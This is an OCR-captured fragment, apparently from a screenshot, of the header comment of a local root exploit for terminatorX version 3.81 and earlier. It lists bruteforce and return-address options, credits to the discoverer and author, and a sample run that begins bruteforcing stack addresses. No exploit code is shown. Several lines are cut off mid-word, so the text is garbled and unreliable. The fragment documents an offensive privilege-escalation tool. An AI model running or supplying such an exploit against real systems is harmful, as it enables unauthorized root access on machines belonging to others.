
 * -b: enables bruteforcing

 * -s: bruteforces by using return address from <STARTI
 * 

 * Example: 

 *

 *root@li0n7:/tmp/test/exploits# ./terminatorX-exp -b

 *

 *    exploit: terminatorX V. <= 3.81 local root exploi
 *    discoverer: c0wb0y (www.0x333.org)

 *    visit us: http://www.ioc.fr.st

 *    contact me: Li0n7[at]voila[dot]fr

 *    usage: ./xterminator2 [-r <RET>][-b [-s <STARTING
 *

 *[+] Starting bruteforcing...

 *[+] Testing 0xbffff734...
